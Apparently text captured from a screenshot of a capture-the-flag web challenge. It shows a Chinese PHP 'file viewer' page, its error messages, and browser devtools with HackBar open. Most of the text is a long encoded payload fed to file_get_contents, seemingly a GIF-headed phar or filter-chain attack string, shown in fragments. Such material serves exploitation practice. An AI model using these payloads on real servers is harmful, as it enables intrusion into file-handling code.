 Deprecated: __autoload() is deprecated, use spl_autoload_register() instead in /var/www/html/index.php on line 2
文件查看器
请输入搜索内容
查看
是否重写文件
Warning:
file_get_contents(=61=00=52=00=30=00=6C=00=47=00=4F=00=44=00=6C=00=68=00=58=00=31=00=39=00=49=00=51=0
failed to open stream: File name too long in /var/www/html/class/Files.class.php on line 28
该文件不存在或者内容为空
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
78=00=4D=00=44=00=6F=00=69=00=58=00=31=00=39=00=30=00=62=00=33=00=4E=00=30=00
=63=00=6D=00=6C=00=75=00=5A=00=79=00=49=00=37=00=66=00=51=00=67=00=41=00=41=
00=41=00=42=00=30=00=5A=00=58=00=68=00=30=00=4C=00=6E=00=52=00=34=00=64=00=4
1=00=73=00=41=00=41=00=41=00=41=00=58=00=62=00=35=00=39=00=68=00=43=00=77=00=
41=00=41=00=41=00=46=00=68=00=68=00=73=00=51=00=53=00=32=00=41=00=51=00=41=00
=41=00=41=00=41=00=41=00=41=00=41=00=48=00=4E=00=31=00=59=00=32=00=4E=00=6C=0
0=63=00=33=00=4E=00=6D=00=64=00=57=00=77=00=68=00=2F=00=56=00=39=00=79=00=70=
00=6F=00=64=00=6C=00=76=00=6C=00=6A=00=78=00=6D=00=44=00=49=00=6A=00=54=00=5
0=00=46=00=30=00=38=00=43=00=6D=00=46=00=55=00=45=00=49=00=43=00=41=00=41=00=
41=00=41=00=52=00=30=00=4A=00=4E=00=51=00=67=00=00